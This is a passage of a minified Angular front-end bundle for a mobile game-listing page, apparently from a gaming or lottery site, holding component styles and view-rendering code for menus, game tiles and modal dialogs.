.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:-moz-fit-content;width:fit-content;border-radius:1.5rem;margin:0 .2rem}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]{justify-content:center;align-items:center;flex-direction:column;margin:.2rem .2rem 0;display:flex;width:calc(50% - .4rem);position:relative}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   .imgPlaceholder0[_ngcontent-%COMP%]{height:1.92rem;width:100%;background:#e6e6e6;font-size:.24rem;text-align:center;line-height:1.92rem;transition:opacity 50ms linear}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;position:absolute;top:0;left:0}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:not([src]), .game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   img[src=""][_ngcontent-%COMP%]{opacity:0}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1.is-txh[_ngcontent-%COMP%]{margin:.2rem .2rem 0;background-color:#272727;width:calc(100% - .4rem)}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1.is-txh[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1.is-txh[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:100%;position:relative}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1.is-txh[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{position:absolute;right:.2rem;top:50%;margin-top:-.3rem;min-width:1.8rem}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item2[_ngcontent-%COMP%]{justify-content:flex-start;flex-direction:column;margin:.2rem .2rem 0;display:flex;width:calc(100% - .4rem);position:relative}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item2[_ngcontent-%COMP%]   .imgPlaceholder2[_ngcontent-%COMP%]{height:2.6rem;width:100%;background:#e6e6e6;font-size:.24rem;text-align:center;line-height:2.6rem;transition:opacity 50ms linear}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item2[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;position:absolute;top:0;left:0}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item2[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:not([src]), .game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item2[_ngcontent-%COMP%]   img[src=""][_ngcontent-%COMP%]{opacity:0}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{padding:0 .2rem;margin:.1rem 0 0;height:.4rem;line-height:.4rem;text-align:left;color:#fdd334;font-size:.28rem}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding:0 .2rem;text-align:left;line-height:.4rem;font-size:.24rem;color:#ccc;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}']],data:{}});function I(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","left-drawer"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.toLink(n.parent.parent.context.$implicit,e)&&o),o}),null,null)),(n()(),o.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,1,0,t.parent.parent.context.$implicit.menuNameCn)}))}function T(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,I)),o.wb(2,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,"viplevel"===t.parent.context.$implicit.url?e.user.openAutoType:"download"!==t.parent.context.$implicit.url||e.commonService.isNoBrowser)}),null)}function F(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","left-drawer"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changeGame(n.parent.context.$implicit.url,n.parent.context.$implicit.menuNameCn,n.parent.context.$implicit.remark)&&o),o}),null,null)),(n()(),o.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.url===t.component.link),n(t,1,0,t.parent.context.$implicit.menuNameCn)}))}function S(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,T)),o.wb(2,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,F)),o.wb(4,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,!t.context.$implicit.hasSub),n(t,4,0,t.context.$implicit.hasSub)}),null)}function j(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"ul",[["class","sidebar"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,S)),o.wb(2,278528,null,0,c.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.gameService.navGameList)}),null)}function G(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,9,"div",[["class","content"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""])),(n()(),o.xb(5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""])),(n()(),o.xb(7,0,null,null,4,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.loadGame(n.context.$implicit)&&o),o}),l.b,l.a)),o.Ob(512,null,a.G,a.G,[o.G]),o.wb(9,1818624,null,1,g.a,[o.k,o.h,o.F,d.b,a.G,o.A,a.n,[2,a.j],[2,m.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u5f00\u59cb\u6e38\u620f"]))],(function(n,t){n(t,9,0,"default")}),(function(n,t){n(t,1,0,t.context.$implicit.imgs.length&&t.context.$implicit.imgs[0].img),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,t.context.$implicit.remark),n(t,7,0,o.Jb(t,9).nzWave)}))}function J(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,G)),o.wb(2,278528,null,0,c.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.gameArr)}),null)}function N(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,8,"div",[["class","item2"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.loadGame(n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","imgPlaceholder2"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u56fe\u7247\u52a0\u8f7d\u4e2d "])),(n()(),o.xb(3,0,null,null,0,"img",[],[[8,"src",4]],[[null,"load"],[null,"error"]],(function(n,t,e){var o=!0,r=n.component;return"load"===t&&(o=!1!==r.sucessLoad(e)&&o),"error"===t&&(o=!1!==r.errorLoad(e)&&o),o}),null,null)),(n()(),o.xb(4,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""])),(n()(),o.xb(7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(8,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.imgs.length&&t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn),n(t,8,0,t.context.$implicit.remark)}))}function R(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,N)),o.wb(2,278528,null,0,c.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.gameArr)}),null)}function $(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.loadGame(n.parent.context.$implicit)&&o),o}),l.b,l.a)),o.Ob(512,null,a.G,a.G,[o.G]),o.wb(2,1818624,null,1,g.a,[o.k,o.h,o.F,d.b,a.G,o.A,a.n,[2,a.j],[2,m.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u5f00\u59cb\u6e38\u620f"]))],(function(n,t){n(t,2,0,"default")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function B(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,10,"div",[["class","item1"]],[[2,"is-txh",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.loadGame(n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","imgPlaceholder0"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u56fe\u7247\u52a0\u8f7d\u4e2d "])),(n()(),o.xb(3,0,null,null,0,"img",[],[[8,"src",4]],[[null,"load"],[null,"error"]],(function(n,t,e){var o=!0,r=n.component;return"load"===t&&(o=!1!==r.sucessLoad(e)&&o),"error"===t&&(o=!1!==r.errorLoad(e)&&o),o}),null,null)),(n()(),o.xb(4,0,null,null,6,"div",[["class","content"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""])),(n()(),o.xb(7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(8,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,$)),o.wb(10,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,10,0,"TXH"===t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"TXH"===t.context.$implicit.gameCode),n(t,3,0,t.context.$implicit.imgs.length&&t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn),n(t,8,0,t.context.$implicit.remark)}))}function A(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,B)),o.wb(2,278528,null,0,c.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.gameArr)}),null)}function D(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["class","gamelist-main"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,J)),o.wb(2,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,R)),o.wb(4,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,A)),o.wb(6,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,1===e.pageIndex),n(t,4,0,2===e.pageIndex),n(t,6,0,0===e.pageIndex)}),null)}function q(n){return o.Tb(0,[o.Pb(402653184,1,{$header:0}),(n()(),o.xb(1,0,null,null,1,"app-mobile-header",[],null,null,null,u.b,u.a)),o.wb(2,4833280,[[1,4],["header",4]],0,s.a,[p.a,C.a,P.a,p.p,_.a,c.i,O.a,M.g,b.a,h.a,c.w,f.a,w.a,x.a,o.k,y.a],{headerText:[0,"headerText"]},null),(n()(),o.xb(3,0,null,null,4,"div",[["class","game-container"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,j)),o.wb(5,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,D)),o.wb(7,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(8,0,null,null,1,"app-mobile-footer",[],null,null,null,k.b,k.a)),o.wb(9,114688,null,0,z.a,[b.a,O.a,P.a,C.a,x.a,h.a],null,null)],(function(n,t){var e=t.component;n(t,2,0,e.headerText),n(t,5,0,e.gameService.navGameList.length),n(t,7,0,e.gameArr.length),n(t,9,0)}),null)}function E(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-game-common",[],null,null,null,q,L)),o.wb(1,114688,null,0,H,[O.a,p.a,p.p,P.a,b.a,C.a,_.a,M.g,f.a,v.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var W=o.tb("app-mobile-game-common",H,E,{},{},[]),U=e("y9Pr"),Q=e("dWZg"),X=e("JzE0"),Y=e("OiR+"),K=e("7sJh"),Z=e("rBva"),V=e("gIcY"),nn=function(){function n(n,t,e,o,r,i){this.game=n,this.message=t,this.common=e,this.location=o,this.cdr=r,this.route=i,this.logoImgUrl="",this.searchName="",this.searchData=!0,this.thirdList=[],this.forthList=[],this.isLoading=!1,this.lotteryArr=["IG","IGPJ","VR","GY"]}return n.prototype.ngOnInit=function(){this.dealParams()},n.prototype.dealParams=function(){var n=this;this.route.queryParams.subscribe((function(t){var e=t.id;if(!e)return n.location.back();n.secondId=e,n.getSecondList(e)}))},n.prototype.getSecondList=function(n){var t=this;this.isLoading=!0,this.forthList=[],this.game.getMenuList(n).subscribe((function(n){if(1e4===n.status){var e=n.data[0],o=e.subMenus,r=e.menuNameCn,i=e.icons;t.thirdList=o,t.common.commonRouteTitle=r,t.logoImgUrl=i[0]?i[0].img:"",t.getforthList(o[0].id)}}))},n.prototype.getforthList=function(n){var t=this;this.isLoading=!0,this.thirdId=n,this.game.getMenuList(n).subscribe((function(n){1e4===n.status&&(t.forthList=n.data[0].subMenus,t.searchData=Boolean(t.forthList.length))}),null,(function(){return t.isLoading=!1})),this.cdr.detach(),setTimeout((function(){t.cdr.reattach()}),300)},n.prototype.getSearchForthList=function(){var n=this;this.searchName?this.game.getSearchForthList({menuName:this.searchName,id:this.secondId}).subscribe((function(t){var e=t.data;1e4===t.status&&(n.forthList=e,n.searchData=!!e.length)})):this.getforthList(this.thirdId)},n.prototype.loadGame=function(n){this.game.loadMobileGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),tn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{-webkit-overflow-scrolling:auto;height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   